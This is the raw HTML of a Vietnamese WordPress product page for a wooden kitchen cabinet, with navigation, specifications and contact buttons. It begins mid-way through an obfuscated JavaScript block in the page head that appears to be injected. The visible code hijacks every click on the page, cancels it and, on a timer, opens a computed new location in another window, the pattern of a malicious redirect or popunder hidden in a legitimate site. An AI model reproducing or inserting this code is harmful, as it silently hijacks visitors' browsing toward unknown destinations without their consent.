Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1655527159909{padding-bottom: 50px !important;}</style><meta name="google-site-verification" content="4V3gSL6qvWfuku9ozJYIqNAVnCI-iCJHHf6O5DeNKRc" /></head><body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-9081 wp-theme-ambient theme-ambient eltd-core-1.2 woocommerce-no-js ambient-ver-1.6 eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-fullscreen-search eltdf-search-fade eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-1492" itemscope itemtype="http://schema.org/WebPage"><section class="eltdf-side-menu right"><div class="eltdf-close-side-menu-holder"><div class="eltdf-close-side-menu-holder-inner">
<a href="#" target="_self" class="eltdf-close-side-menu">
<span class="eltdf-side-menu-lines">
<span class="eltdf-side-menu-line eltdf-line-1"></span>
<span class="eltdf-side-menu-line eltdf-line-2"></span>
<span class="eltdf-side-menu-line eltdf-line-3"></span>
</span>
</a></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 59px;margin-bottom: 0px"></div></div></div><div id="text-5" class="widget eltdf-sidearea widget_text"><div class="textwidget">This is Photoshop's version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. quis bibendum auci elit.</div></div><div id="eltdf_instagram_widget-4" class="widget eltdf-sidearea widget_eltdf_instagram_widget"><h4 class="eltdf-sidearea-widget-title">Instagram feed</h4></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 7px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_phone"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">+ 01145928421</span></span>        </a>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 8px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_mail"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">SUPPORT@ELATED-THEMES.COM</span></span>        </a><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.instagram.com/" target="_blank">
<span class="eltdf-social-icon-widget social_instagram"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.twitter.com/" target="_blank">
<span class="eltdf-social-icon-widget social_twitter"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.facebook.com/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.tumblr.com/" target="_blank">
<span class="eltdf-social-icon-widget social_tumblr"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.pinterest.com/" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 0 0 0" href="https://www.linkedin.com/" target="_blank">
<span class="eltdf-social-icon-widget social_linkedin"></span>        </a><div id="custom_html-3" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-24" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div></section><div class="eltdf-wrapper"><div class="eltdf-wrapper-inner"><div class="eltdf-fullscreen-search-holder"><div class="eltdf-fullscreen-search-close-container">
<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
<span class="icon-arrows-remove"></span>
</a></div><div class="eltdf-fullscreen-search-table"><div class="eltdf-fullscreen-search-cell"><form action="https://bep48h.com/" class="eltdf-fullscreen-search-form" method="get"><div class="eltdf-form-holder"><div class="eltdf-form-holder-inner"><div class="eltdf-field-holder">
<input type="text"  placeholder="SEARCH FOR..." name="s" class="eltdf-search-field" autocomplete="off" /></div>
<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button><div class="eltdf-line"></div></div></div></form></div></div></div><div class="eltdf-top-bar"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers eltdf-50-50"><div class="eltdf-position-left"><div class="eltdf-position-left-inner">
<a class="eltdf-icon-widget-holder" data-icon-color="#ffffff" data-icon-hover-color="#ffffff" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 13px;color: #ffffff"><i class="eltdf-icon-widget fa fa-map-marker"></i></span>                    </a><div id="text-15" class="widget widget_text eltdf-top-bar-widget"><div class="textwidget"><p><a style="font-size: 13px; color: #00000;"> 02 Đường số 37, KDC Vạn Phúc City</a></p></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="nav_menu-8" class="widget widget_nav_menu eltdf-top-bar-widget"><div class="menu-top-menu-right-container"><ul id="menu-top-menu-right" class="menu"><li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://bep48h.com/tin-tuc/">Tin Tức</a></li><li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://bep48h.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><header
class="eltdf-page-header" ><div
class="eltdf-menu-area eltdf-menu-right"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav"><ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span></span></a></li><li id="nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span></span></a></li><li id="nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span></span></a></li><li id="nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span></span></a></li><li id="nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span></span></a></li></ul></nav><div class="eltdf-main-menu-widget-area"><div id="custom_html-8" class="widget_text widget widget_custom_html eltdf-header-widget-area"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div><div class="eltdf-sticky-header"><div class="eltdf-sticky-holder"><div class="eltdf-grid"><div class=" eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" loading="eager" fetchpriority="high" decoding="sync"/>
<img itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" loading="eager" fetchpriority="high" decoding="async"/>        <img itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" loading="eager" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav"><ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="sticky-nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span><span class="plus"></span></span></a></li></ul></nav><div class="eltdf-sticky-right-widget-area"><div id="custom_html-4" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></header><header class="eltdf-mobile-header"><div class="eltdf-mobile-header-inner"><div class="eltdf-mobile-header-holder"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-mobile-menu-opener">
<a href="javascript:void(0)"><div class="eltdf-mo-icon-holder">
<span class="eltdf-mo-lines">
<span class="eltdf-mo-line eltdf-line-1"></span>
<span class="eltdf-mo-line eltdf-line-2"></span>
<span class="eltdf-mo-line eltdf-line-3"></span>
</span></div>
</a></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"><div class="eltdf-mobile-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px">
<img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" width="150" height="150"  alt="mobile logo" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="custom_html-14" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><nav class="eltdf-mobile-nav"><div class="eltdf-grid"><ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="mobile-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></div></nav></div></header><div class="eltdf-fullscreen-menu-holder-outer"><div class="eltdf-fullscreen-menu-holder"><div class="eltdf-fullscreen-menu-holder-inner"><div class="eltdf-container-inner"><div class="eltdf-fullscreen-above-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-above-widget"><div class="textwidget custom-html-widget"></div></div></div><nav class="eltdf-fullscreen-menu"><ul id="menu-main-menu-3" class=""><li id="popup-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="popup-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="popup-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="popup-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="popup-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="popup-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></nav><div class="eltdf-fullscreen-below-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-below-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><div class="eltdf-content" ><div class="eltdf-content-inner"><div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive wptangtoc-lazy" style="height:250px;background-color:#d6ab60;" data-height="250" data-background-width=&quot;1920&quot; data-bg="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg"><div class="eltdf-title-image"><img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1920 572'%2F%3E" alt="Image11"  width="1920" height="572" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg" class=" wptangtoc-lazy"/></div><div class="eltdf-title-holder" style="height:250px;"><div class="eltdf-container clearfix"><div class="eltdf-container-inner"><div class="eltdf-title-subtitle-holder" style=""><h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Tủ Bếp Gỗ Xoan Đào T32</span></h1></div></div></div></div></div><div class="eltdf-container"><div class="eltdf-container-inner clearfix"><div class="custom eltdf-portfolio-single-holder"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_slide flexslider" data-interval="3" data-flex_fx="slide"><ul class="slides"><li><img fetchpriority="low" decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-full wptangtoc-lazy" alt="" title="tu-bep-go-xoan-dao (12)" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-xoan-dao-12.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></li></ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element  border-sp" ><div class="wpb_wrapper"><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Vật liệu chính: </strong>Gỗ xoan đào</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Bề mặt gỗ:</strong></p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Xuất xứ:</strong></p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Nhà sản xuất:</strong></p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Thi công &amp; lắp đặt:</strong> Bep48h.com</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Bảo hành:</strong> Liên hệ</p><p>    <span class="eltdf-icon-shortcode normal eltdf-icon-tiny"  data-color="#d6ab60">
<i class="eltdf-icon-font-awesome fa fa-cube eltdf-icon-element" style="color: #d6ab60" ></i>            </span>
<strong>Xem Ngay:</strong> <a href="https://bep48h.com/bang-gia-tu-bep-dep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Bảng Báo Giá Tủ Bếp</a></p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  click-open vc_btn3-center" ><button class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange"><i class="vc_btn3-icon fa fa-user-circle-o"></i> Tư Vấn Nhanh</button></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-icon-left vc_btn3-color-orange" href="tel:0901670099" title="" data-wpel-link="internal" target="_blank" rel="noopener noreferrer"><i class="vc_btn3-icon fa fa-phone"></i> 090.167.0099</a></div></div></div></div></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;"><strong><a href="https://bep48h.com/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp đẹp</a></strong> chữ L gỗ xoan đào. Tủ bếp trên với những tủ gỗ kích thước lớn, nhỏ khác nhau có tay cầm giúp đóng mở tủ dễ dàng. Tủ bếp dưới được thiết kế với nhiều ngăn khác nhau để có nhiều không gian lưu trữ. Mặt bếp được làm bằng đá kim sa trung đen và ốp kính cường lực 8 ly xanh lá. Kế bên khu vực nấu được thiết kế thêm tủ trưng rượu và ly tạo điểm nhấn cho căn bếp.</p></div></div><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><p style="text-align: justify;"><em><strong>Danh mục:</strong> <a href="https://bep48h.com/tu-bep-module-lap-ghep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp module</a>, <a href="https://bep48h.com/tu-bep-go-cong-nghiep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp gỗ công nghiệp</a>, <a href="https://bep48h.com/tu-bep-go-tu-nhien/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp gỗ tự nhiên</a>, <a href="https://bep48h.com/tu-bep-nhua/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Tủ bếp nhựa</a>, <a href="https://bep48h.com/phu-kien-tu-bep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Phụ kiện tủ bếp</a>, <a href="https://bep48h.com/thiet-bi-nha-bep/" data-wpel-link="internal" target="_blank" rel="noopener noreferrer">Thiết bị nhà bếp</a></em></p></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2 style="text-align: center;">Sản Phẩm Liên Quan</h2></div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_10 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_orange" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1655527159909 eltdf-row-type-row" style=""><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><div class="eltdf-portfolio-list-holder eltdf-single-category eltdf-pl-gallery eltdf-pl-four-columns eltdf-pl-normal-space eltdf-pl-info-below-image eltdf-pl-hover-image-zoom"  data-next-page="2" data-type="gallery" data-number-of-columns="4" data-space-between-items="normal" data-number-of-items="-1" data-image-proportions="landscape" data-category="tu-bep-go-xoan-dao" data-order-by="date" data-order="DESC" data-info-position="below-image" data-image-hover-type2="image-zoom" data-disable-title="no" data-title-tag="h4" data-disable-category="yes" data-disable-excerpt="yes" data-excerpt-length="20" data-enable-variable-width="no" data-pagination="yes" data-max-num-pages="0"><div class="eltdf-pl-inner clearfix"><div class="eltdf-pl-grid-sizer"></div><div class="eltdf-pl-grid-gutter"></div><article class="eltdf-pl-item  post-9081 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-xoan-dao portfolio_category_0 portfolio_category_251 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
<img decoding="async" width="800" height="600" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E" class="attachment-ambient_elated_landscape size-ambient_elated_landscape wp-post-image wptangtoc-lazy" alt="" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 800 600'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2022/06/tu-bep-go-xoan-dao-12-800x600.jpeg" data-sizes="(max-width: 800px) 100vw, 800px"/></div><div class="eltdf-pli-text-holder" ><div class="eltdf-pli-text-wrapper"><div class="eltdf-pli-text" ><div class="eltdf-pli-text-inner"><h4 itemprop="name" class="eltdf-pli-title entry-title" >
Tủ Bếp Gỗ Xoan Đào T32</h4></div></div></div></div>
<a itemprop="url" class="eltdf-pli-link" href="https://bep48h.com/tu-bep-go-tu-nhien/tu-bep-go-xoan-dao-t32/" target="_self" data-wpel-link="internal" rel="noopener noreferrer"></a></div></article><article class="eltdf-pl-item  post-9080 portfolio-item type-portfolio-item status-publish has-post-thumbnail hentry portfolio-category-tu-bep-go-xoan-dao portfolio_category_0 portfolio_category_251 portfolio_category_204"><div class="eltdf-pl-item-inner"><div class="eltdf-pli-image"><div class="eltdf-pli-image-shader" ></div>
